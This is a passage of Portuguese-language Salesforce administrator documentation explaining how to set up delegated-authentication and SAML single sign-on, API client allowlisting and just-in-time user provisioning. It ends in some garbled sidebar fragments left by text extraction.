Para ativar o login único de autenticação delegada para a sua organização:

- **1.** Entre em contato com a Salesforce para ativar o login único de autenticação delegada para a sua organização.
- **2.** Crie seu serviço Web para login único:
	- **a.** No Salesforce, faça download do arquivo WSDL (Web Services Description Language), AuthenticationService.wsdl, em Configuração, inserindo *Fazer download de autenticação delegada do WSDL* na caixa Busca rápida e selecionando **Fazer download de autenticação delegada do WSDL**. O WSDL descreve o serviço de login único de autenticação delegada e pode ser usado para gerar automaticamente um fragmento de código de servidor ao qual você pode adicionar sua implementação específica. Por exemplo, na ferramenta WSDL2Java da Apache Axis, você pode usar a opção --server-side. Na ferramenta wsdl.exe do .NET, você pode usar a opção /server.

Para obter uma solicitação de modelo e resposta, consulte [Modelo de mensagem SOAP](#page-903-0) [para autenticação delegada](#page-903-0) na página 898.

**b.** Adicione um link à sua intranet corporativa ou a outro site interno acessível internamente, que passe as credenciais do usuário autenticado por meio de HTTP POST para a página de login do Salesforce.

Como o Salesforce não utiliza o campo de senha a não ser para reenviá-la para você, não é necessário enviar uma senha por esse campo. Em vez disso, você pode enviar outra chave de autenticação, como o Kerberos Ticket (tíquete Kerberos) para que suas senhas de uso corporativo não sejam passadas para o Salesforce ou por ele.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

"Modificar todos os dados"

Você pode configurar a autoridade da autenticação delegada do Salesforce para permitir somente chaves ou para aceitar chaves ou senhas. Se a autoridade aceitar apenas chaves, um usuário do Salesforce não poderá fazer login diretamente no Salesforce, pois não poderá criar uma chave válida. No entanto, muitas empresas permitem o uso de chaves e senhas. Nesse ambiente, um usuário ainda pode fazer login no Salesforce através da página de login.

Quando o servidor da Salesforce reenviar essas credenciais para você em uma mensagem Autenticada, verifique-a e o usuário terá acesso ao aplicativo.

**3.** No Salesforce, especifique o URL do gateway de login único da organização em Configuração, inserindo *Login único* na caixa Busca rápida, selecionando **Configurações de login único** e clicando em **Editar**. Insira o URL na caixa de texto **URL do gateway delegado**.

Por motivos de segurança, o Salesforce restringe as portas de saída que você pode especificar a uma das seguintes:

- **•** 80: Esta porta aceita somente conexões HTTP.
- **•** 443: Esta porta aceita somente conexões HTTPS.
- **•** 1024–66535 (inclusive): Essas portas aceitam conexões HTTP ou HTTPS.
- **4.** Se preferir, marque a caixa **Forçar callout de autenticação delegada**.
	- $\sqrt{2}$ Nota: Quando essa caixa está desmarcada, não é feita uma chamada para o ponto final de SSO quando a primeira tentativa de login falha por causa de restrições de login na organização do Salesforce. Se for necessário registrar cada tentativa de login, marque essa caixa para forçar um callout para o ponto final de SSO, independentemente de falhas de restrições de login.
- **5.** Ative a permissão "O login único está ativado?".

Importante: Para obter informações sobre como exibir erros de login, consulte [Exibindo erros de login único](#page-883-0) na página 878.

#### CONSULTE TAMBÉM:

[Sobre o login único](#page-875-0) [Noções básicas do login único de autenticação delegada](#page-880-0)

#### <span id="page-882-0"></span>Controle de acesso individual do cliente da API à organização do Salesforce

Com a colocação de clientes da API na lista de aprovados, é possível restringir todos os aplicativos de cliente de API, como o Data Loader para exigir a aprovação do administrador, a menos que o perfil do usuário ou o conjunto de permissões tenha a permissão "Usar qualquer cliente de API".

Os administradores podem conceder o acesso à API a alguns usuários por meio da permissão "API ativada". Depois de obter essa permissão, o usuário tem acesso à API por meio de qualquer cliente (como o Data Loader, Salesforce1, Salesforce para Outlook ou a Force.com Migration Tool). Para ter um controle mais preciso sobre os aplicativos que o usuário pode utilizar para o acesso à API, é possível implementar a Lista de aprovados de acesso à API. Esse recurso utiliza os recursos de autorização já existentes dos aplicativos conectados. Com a inclusão de clientes de API na lista de aprovados, o administrador pode aprovar ou bloquear o acesso de aplicativos clientes individuais a cada aplicativo conectado associado. O acesso é negado a todos os aplicativos clientes que não estão configurados como aplicativos conectados. Caso você não use aplicativos conectados, pode tornar essa restrição menos rigorosa para usuários individuais atribuindo a eles um perfil ou conjunto de permissões com "Usar qualquer cliente de API" ativado.

 $\boldsymbol{\sigma}$ Nota: Entre em contato com a Salesforce para ativar a colocação na lista de aprovados de clientes de API. Após a ativação, todo o acesso a clientes é restrito até que seja permitido explicitamente pelo administrador. Essa restrição pode bloquear o acesso a todos os aplicativos que os usuários já estão utilizando. Antes de ativar esse recurso, é necessário configurar e aprovar aplicativos conectados para qualquer aplicativo cliente que você deseja que os usuários continuem utilizando ou dar aos usuários um perfil ou conjunto de permissões configurado com "Usar qualquer cliente de API" ativado.

Para configurar a lista de aprovados de clientes de API, faça o seguinte.

- **1.** Entre em contato com a Salesforce para ativar o recurso para a sua organização.
- **2.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **3.** Nas Configurações de acesso a aplicativos, clique em **Editar**.
- **4.** Selecione **Limitar o acesso à API a aplicativos conectados instalados com a política "Usuários aprovados pelo administrador estão pré-autorizados"**.

Você também pode selecionar **Permitir que páginas do Visualforce ignorem essa restrição** para que qualquer página do Visualforce que use a API continue autorizada a acessar objetos na organização. Se você ativar a lista de clientes de API aprovados sem selecionar essa opção, somente os aplicativos conectados aprovados serão autorizados, e as páginas do Visualforce podem não ter o comportamento esperado. Além disso, se a opção estiver desmarcada, os aplicativos clientes que chamam getSessionId() têm o acesso negado. Os aplicativos que fazem chamadas de API para o Salesforce usando uma sessão obtida em um contexto do Visualforce terão o acesso negado a menos que você marque essa caixa de seleção.

**5.** Clique em **Salvar**.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

Depois que você seleciona esse recurso, todos os aplicativos clientes precisam de aprovação explícita de um administrador para serem autorizados para a organização, a menos que o usuário tenha um perfil ou conjunto de permissões com "Usar qualquer cliente de API" ativado.

Alguns componentes de aplicativos usados com frequência são instalados automaticamente como aplicativos conectados nas organizações. Esses componentes oferecem suporte para aplicativos como o Data Loader, Salesforce1, Workbench e outros. Depois que esse recurso é selecionado, esses componentes também precisarão de aprovação, a menos que o usuário tenha um perfil ou conjunto de permissões com "Usar qualquer cliente de API" ativado. Consulte [Gerenciamento de um aplicativo conectado](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm) para obter mais informações sobre esses componentes.

#### <span id="page-883-0"></span>Exibindo erros de login único

Se sua organização estiver habilitada para o recurso de login único usando autenticação delegada e tiver desenvolvido uma solução de login único, você poderá exibir os mais recentes erros de login único ocorridos na sua organização.

- **1.** Em Configuração, insira *Histórico de erros de autenticação delegada* na caixa Busca rápida e selecione **Histórico de erros de autenticação delegada**.
- **2.** Para os 21 erros de login mais recentes, você pode exibir o nome de usuário, a hora do login e o erro do usuário.
- Nota: Entre em contato com a Salesforce para saber mais sobre como ativar o login único para sua organização.

CONSULTE TAMBÉM:

[Sobre o login único](#page-875-0)

#### PERMISSÕES DO USUÁRIO

Para exibir erros de login único:

### <span id="page-884-0"></span>Sobre SAML

A Security Assertion Markup Language (SAML) é um padrão de linguagem baseado em XML que permite a comunicação de decisões de autenticação entre um serviço e outro. Ele dá suporte a muitas soluções de login único da Web. A Salesforce dá suporte ao SAML para login único no Salesforce por meio de um portal corporativo ou provedor de identidade.

A maior parte do trabalho de configuração do login único, usando o SAML, acontece com seu provedor de identidade:

- **1.** Estabeleça um provedor de identidade SAML e [colete informações](#page-885-0) sobre como eles irão conectar-se ao Salesforce. Esse é o provedor que enviará solicitações de login único para o Salesforce.
- **2.** Forneça informações a seu provedor de identidade, como os [URLs das páginas inicial e de](#page-895-0) [logout](#page-895-0).
- **3.** Configure o Salesforce usando as instruções em [Definindo as configurações de SAML para login](#page-886-0) [único.](#page-886-0) Essa é a única etapa que ocorre no Salesforce.

Seu provedor de identidade deve enviar declarações de SAML para o Salesforce usando o perfil POST do navegador de login único da web do SAML. O Salesforce envia respostas SAML para o URL de login do provedor de identidade especificado em Configuração, inserindo *Login único* na caixa Busca rápida e selecionando **Configurações de login único**. O Salesforce recebe a declaração, comparando-a com a sua configuração do Salesforce e, caso seja válida, o login único é liberado.

Se você tiver problemas com a declaração de SAML depois de configurar o Salesforce para SAML, use o Validador da declaração SAML para [validar a declaração SAML](#page-908-0). Você pode ter que obter uma declaração SAML de seu provedor de identidade.

Se seus usuários tiverem problemas em usar o SAML para login, você poderá [revisar o histórico de](#page-907-0) [login no SAML](#page-907-0) para determinar porque não conseguiram conectar-se e compartilhar essas informações com seu provedor de identidade.

Se o seu provedor de identidade suportar metadados e você tiver configurado o SAML usando a versão 2.0, poderá clicar em **Fazer download de metadados** para fazer download de um arquivo de configuração XML para enviá-los. Eles então podem ser carregados para definir automaticamente as configurações de conexão com sua organização do Salesforce ou comunidade.

[Trabalhando com seu Provedor de Identidade](#page-885-0)

- [Configurando definições de SAML para login único](#page-886-0)
- [Exibindo configurações de login único](#page-890-0)
- [Valores do provedor de identidade](#page-891-0)

[Personalizar páginas de início, erro, login e logout no SAML](#page-895-0)

[Exemplo de declarações de SAML](#page-896-0)

- [Revisando o histórico de logins do SAML](#page-907-0)
- [Validando definições de SAML para login único](#page-908-0)
- [Erros de validação de declaração de SAML](#page-909-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

#### <span id="page-885-0"></span>Trabalhando com seu Provedor de Identidade

- **1.** Você deve reunir as seguintes informações de seu provedor de identidade antes de configurar o Salesforce para SAML.
	- **•** A versão do SAML usada pelo seu provedor de identidade (1.1 ou 2.0)
	- **•** O ID da entidade do provedor de identidade (também chamado de emissor)
	- **•** Um certificado de autenticação.

**P** Dica: Armazene o certificado onde possa acessá-lo de seu navegador. Isso será carregado para o Salesforce em uma etapa posterior.

- **•** Os seguintes parâmetros de declaração de SAML, conforme apropriado:
	- **–** O tipo de ID de usuário do SAML
	- **–** O local de ID de usuário do SAML
	- **–** Nome do atributo
	- **–** Atributo URI
	- **–** Formato do ID do nome

Nota: Nome do atributo, Atributo URI e o formato do ID do nome só são necessários de o Local do ID de [usuário](#page-886-0) SAML estiver em um elemento de Atributo, e não o elemento do identificador de nome de uma declaração de assunto.

**C. Dica**: Para configurar o login único rapidamente, você pode importar configurações de SAML 2.0 de um arquivo XML (ou de um URL apontando para o arquivo) na página Configurações de login único. Obtenha o XML de seu provedor de identidade.

Você também pode desejar compartilhar [mais informações](#page-891-0) sobre esses valores com seu provedor de identidade.

Dica: Ative o Salesforce para SAML e copie a tela da página para seu provedor de identidade. Em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único**, clique em **Editar** e selecione SAML ativado.

- **2.** Trabalhe com seu provedor de identidade para configurar as [páginas de início, login e logout](#page-895-0).
- **3.** Compartilhe as [declarações de SAML de exemplo](#page-896-0) com seu provedor de identidade para que possam determinar o formato que o Salesforce exige para um login único bem-sucedido.

CONSULTE TAMBÉM: [Sobre SAML](#page-884-0)



Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

#### <span id="page-886-0"></span>Configurando definições de SAML para login único

Nesta página, você pode configurar sua organização para usar login único. Você também pode configurar o provisionamento preciso. Trabalhe com seu provedor de identidades para configurar corretamente essas definições. Para obter mais informações sobre o login único, consulte [Sobre o](#page-875-0) [login único.](#page-875-0) Para obter mais informações sobre provisionamento preciso, consulte [Sobre o](#page-910-0) [provisionamento preciso](#page-910-0)

Para configurar as definições de SAML para login único do seu provedor de identidade corporativo para oSalesforce:

- **1.** [Coletar informações de seu provedor de identidade.](#page-885-0)
- **2.** [Fornecer informações a seu provedor de identidade.](#page-891-0)
- **3.** [Configurar o login único.](#page-886-1)
- **4.** [Configurar um provedor de identidade para criptografar declarações do SAML \(opcional\).](#page-887-0)
- **5.** [Ativar o provisionamento de usuários preciso \(opcional\).](#page-888-0)
- <span id="page-886-1"></span>**6.** [Editar o manipulador de SAML JIT](#page-888-1) caso SAML JIT personalizado com manipulador do Apex tenha sido selecionado para o provisionamento preciso.
- **7.** [Testar a conexão de login único.](#page-889-0)

#### Configurar o login único

- **1.** No Salesforce, em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único** e clique em **Editar**.
- **2.** Selecione SAML ativado. Você deverá ativar o SAML para exibir as configurações de login único do SAML.
- **3.** Especifique a versão do SAML usada pelo seu provedor de identidade.
- **4.** Clique em **Salvar**.
- **5.** Em Configurações de login único do SAML, clique no botão apropriado para criar uma nova configuração, como a seguir.
	- **• Novo** Especificar todas as configurações manualmente.
	- **• Novo a partir de arquivo de metadados** Importar configurações de SAML 2.0 de um arquivo XML do seu provedor de identidade. Esta opção lê o arquivo XML e o usa para preencher o máximo possível de configurações.



Nota: Se seu arquivo XML contiver informações para mais de uma configuração, a primeira configuração que ocorrer no arquivo XML será usada.

- **• Novo a partir de URL de metadados** Importar configurações de SAML 2.0 de um URL público. Esta opção lê um arquivo XML localizado em um URL público e o usa para preencher o máximo possível de configurações. O URL deve ser adicionado a Configurações de site remoto para que possa ser acessado a partir da sua organização do Salesforce.
- **6.** Dê a essa configuração um **Nome** para referência dentro da organização.

O Salesforce insere o valor corretamente de **Nome da API**, que pode ser personalizado se necessário.

**7.** Insira o Emissor. Isso costuma ser chamado de ID da entidade para o provedor de identidade.



Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

**8.** Se sua organização Salesforce tiver [domínios](#page-860-0) implementados, especifique se deseja usar o domínio base (https://saml.salesforce.com) ou o domínio personalizado do **ID da entidade**. Você deve compartilhar essas informações com o provedor de identidade.



Dica: Em geral, use o domínio personalizado como ID da entidade. Se você já tiver um login único configurado antes da implementação do domínio, o domínio base será o ID de entidade. Se você estiver oferecendo serviços de Salesforce para Salesforce, deverá especificar o domínio personalizado.

- **9.** Para o Certificado do provedor de identidade, use o botão **Procurar** para localizar e carregar o certificado de autenticação emitido por seu provedor de identidade.
- **10.** Em Solicitar certificado de assinatura, selecione o certificado desejado dentre os que estão salvos nas configurações de **Gerenciamento de certificados e chaves**.
- **11.** Em Solicitar método de assinatura, selecione o algoritmo de hash para as solicitações criptografadas, RSA-SHA1 ou RSA-SHA256.
- **12.** Como opção, se o provedor de identidade criptografar as declarações do SAML, selecione o Certificado de declaração de decriptografia que ele está usando a partir dos que foram salvos nas configurações de **Gerenciamento de certificação e chave**. Esse campo só fica disponível se a sua organização oferece suporte para diversas configurações de login único. Para obter mais informações, consulte [Configurar um provedor de identidade para criptografar declarações do SAML](#page-887-0).
- **13.** Para o Tipo de identidade SAML, Local de identidade SAML e outros campos descritos nos [Valores de provedor](#page-891-0) [de identidade,](#page-891-0) especifique os valores fornecidos pelo seu provedor de identidade conforme necessário.
- **14.** Em O provedor de serviço iniciado solicita conexão, selecione o valor adequado com base nas informações fornecidas pelo provedor de identidade.
- **15.** Para SAML 2.0, se seu provedor de identidade tiver páginas de login ou de logout específicas, especifique-as em **URL de login do provedor de identidade** e **URL de logout do provedor de identidade**, respectivamente.

Nota: Esses campos aparecem nas organizações da Edição Developer e sandbox, por padrão, e nas organizações de produção apenas se Meu domínio estiver ativado. Os campos não aparecem nas organizações de avaliação ou em sandboxes vinculados a organizações de avaliação.

- **16.** Para o URL de erro personalizado, especifique o URL ao qual os usuários da página devem ser direcionados caso exista um erro durante o login em SAML. Essa página deve ser acessível ao público, como uma página do Visualforce em site público. O URL pode ser absoluto ou relativo.
- **17.** Também é possível configurar o provisionamento de usuários preciso. Para obter mais informações, consulte, [Ativar provisionamento](#page-888-0) [de usuários preciso \(opcional\)](#page-888-0) e [Sobre o provisionamento preciso para SAML](#page-910-0).
- <span id="page-887-0"></span>**18.** Clique em **Salvar**.

Se o seu provedor de identidade suportar metadados e você tiver configurado o SAML usando a versão 2.0, poderá clicar em **Fazer download de metadados** para fazer download de um arquivo de configuração XML para enviá-los. Eles então podem ser carregados para definir automaticamente as configurações de conexão com sua organização do Salesforce ou comunidade.

#### Configurar um provedor de identidade para criptografar declarações do SAML

Quando o Salesforce é o provedor de serviços para declarações do SAML recebidas, você pode escolher um certificado salvo para decriptografar declarações recebidas de provedores de identidade de terceiros. É necessário fornecer uma cópia desse certificado para o provedor de identidade.

- **1.** Na página de Configurações de login único, em Configuração, adicione uma nova configuração do SAML.
- **2.** No campo Certificado de declaração de decriptografia, especifique o certificado de criptografia a partir dos que foram salvos nas configurações de **Gerenciamento de certificação e chaves**.
- Nota: Se você não vir o Certificado de declaração de decriptografia, terá que ativar diversos logins únicos para a sua organização (isso se aplica a organizações criadas antes da versão Summer '13 que não usam o SAML 1.1). Para ativar configurações de diversos logins únicos, selecione **Ativar várias configurações** na página **Configurações de login único**. Se essa configuração já foi ativada, o campo aparece e você não vê o botão **Ativar várias configurações**.
- **3.** Defina o Local de identidade SAML para o elemento em que o seu identificador está localizado.
- **4.** Quando você salva a nova configuração do SAML, o valor das configurações do SAML da sua organização referentes ao URL de login do Salesforce (também conhecido como o "URL de ACS do Salesforce") se altera. Obtenha o novo valor (da página Configurações de login único, na Configuração) e clique no nome da nova configuração do SAML. O valor está no campo URL de login do Salesforce.
- **5.** O provedor de identidade deve usar o valor do URL de login do Salesforce.
- <span id="page-888-0"></span>**6.** Você também precisa fornecer ao provedor de identidade uma cópia do certificado selecionado no campo Certificado de declaração de decriptografia para usar nas declarações de criptografia.

#### Ativar provisionamento de usuários preciso

- **1.** Em Configurações de login único do SAML, selecione Provisionamento de usuários ativado.
	- **•** Padrão Essa opção permite provisionar usuários automaticamente, usando atributos na declaração.
	- **•** SAML JIT personalizado com manipulador do Apex Essa opção provisiona usuários com base na lógica de uma classe do Apex.
- **2.** Se você selecionou Padrão, clique em **Salvar** e [teste a conexão do login único](#page-889-0). Se você selecionou SAML JIT personalizado com manipulador do Apex, continue com a etapa seguinte.
- **3.** No campo Manipulador do SAML JIT, selecione uma classe do Apex existente como classe do manipulador do SAML JIT. Essa classe deve implementar a [interface SamlJitHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm). Se você não tiver uma classe do Apex, poderá gerar uma clicando em Criar automaticamente um modelo de manipulador do SAML JIT. É necessário editar essa classe e modificar o conteúdo padrão antes de usá-la. Para obter mais informações, consulte [Editar o manipulador do SAML JIT.](#page-888-1)
- **4.** No campo Executar manipulador como, selecione o usuário que executa a classe do Apex. O usuário deve ter a permissão "Gerenciar usuários".
- <span id="page-888-1"></span>**5.** O provisionamento preciso requer um ID de federação no tipo de usuário. Em Tipo de identidade do SAML, selecione A declaração contém o ID de federação do objeto do usuário. Se seu provedor de identidades tiver usado anteriormente o nome de usuário do Salesforce, comunique a ele que ele deve usar o ID de federação.
- **6.** Clique em **Salvar**.

#### Editar o manipulador do SAML JIT

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Edite o manipulador do SAML JIT do Apex gerado para mapear campos entre o SAML e o Salesforce. Além disso, é possível modificar o código gerado para oferecer suporte ao seguinte:
	- **•** Campos personalizados
	- **•** Correspondência parcial de perfis
	- **•** Correspondência parcial de papéis
	- **•** Pesquisa de contatos por email
	- **•** Pesquisa de contas por número da conta
	- **•** Provisionamento de usuários padrão em uma comunidade
- **•** Login padrão de usuários em uma comunidade
- **•** Uso de ID de perfil padrão para o provisionamento preciso de portais
- **•** Uso de papel de portal padrão para o provisionamento preciso de portais
- **•** Geração de nome de usuário para o provisionamento preciso de portais

Por exemplo: para oferecer suporte a campos personalizados no código de manipulador gerado, localize o comentário "Handle custom fields here" no código gerado. Insira o código do campo personalizado depois desse comentário no código. Para obter mais informações e exemplos, consulte a [Documentação da interface SamlJitHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

<span id="page-889-0"></span>Nota: Se seu provedor de identidade enviar atributos JIT para o objeto Contato ou Conta com o objeto Usuário na mesma declaração, o manipulador gerado poderá ser incapaz de realizar atualizações. Para obter uma lista de campos de Usuário que não podem ser atualizados ao mesmo tempo que os campos de Contato ou Conta, consulte [sObjects que não podem ser usados](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm) [juntos em operações DML.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm)

#### Testar a conexão de login único

Após você configurar e salvar suas configurações de SAML, teste-as tentando acessar o aplicativo do provedor de identidade. Seu provedor de identidade direciona o navegador do usuário para LANÇAR um formulário contendo declarações de SAML para a página de login do Salesforce. Cada declaração é verificada e, caso seja aceita, o login único é permitido.

Se você estiver tendo dificuldade para entrar usando o login único depois de ter configurado e salvo as configurações de SAML, use o [Validador da declaração SAML.](#page-908-0) Primeiro, você pode ter que obter uma declaração SAML de seu provedor de identidade.

Se seus usuários tiverem problemas em usar o SAML para login, você poderá [revisar o histórico de login no SAML](#page-907-0) para determinar porque não conseguiram conectar-se e compartilhar essas informações com seu provedor de identidade.

Se estiver usando o SAML versão 2.0, depois de configurar o SAML, o campo Ponto final da chave Auth 2.0 será preenchido. Use isso com o fluxo de autenticação de login único da Web para OAuth 2.0.

CONSULTE TAMBÉM: [Sobre SAML](#page-884-0) [Práticas recomendadas para a implementação do login único](#page-877-0) [Validando definições de SAML para login único](#page-908-0) [Sobre certificados e chaves do Salesforce](#page-958-0)

#### <span id="page-890-0"></span>Exibindo configurações de login único

Depois de configurar sua organização do Salesforce para usar SAML, você poderá exibir as configurações de login único. Em Configuração, insira *Configurações de login único* na caixa Busca rápida e selecione **Configurações de login único**.

Essa página lista os detalhes da configuração do SAML. A maioria desses campos é igual aos campos na página onde você [configurou o SAML.](#page-886-0) Os campos a seguir contêm informações geradas automaticamente ao concluir a configuração. Os campos disponíveis dependem de sua configuração.



Nessa página, é possível executar as seguintes ações:

- **•** Clique em **Editar** para alterar a configuração SAML existente.
- **•** Clique em **Validador da declaração de SAML** para validar as configurações de SAML para sua organização usando um provedor de declaração SAML fornecido por seu provedor de identidade.
- **•** Se o seu provedor de identidade suportar metadados e você tiver configurado o SAML usando a versão 2.0, poderá clicar em **Fazer download de metadados** para fazer download de um arquivo de configuração XML para enviá-los. Eles então podem ser carregados para definir automaticamente as configurações de conexão com sua organização do Salesforce ou comunidade.

CONSULTE TAMBÉM: [Sobre SAML](#page-884-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

### <span id="page-891-0"></span>Valores do provedor de identidade

Para poder configurar o Salesforce para SAML, você deve receber informações de seu provedor de identidade. Essas informações devem ser usadas na [página de login único](#page-886-0).

As seguintes informações podem ser úteis para seu provedor de identidade.





Disponível em: Salesforce Classic e Lightning

federada em: **todas** 

delegada em: Edições **Propending Performance**, **Unlimited**, **Pabase.com** 

Os provedores de atão Edições **Propending Phimited** e

# PERMISSÕES DO

**•** "Exibir configuração"

*<u>r</u>* aplicativo"

dos os

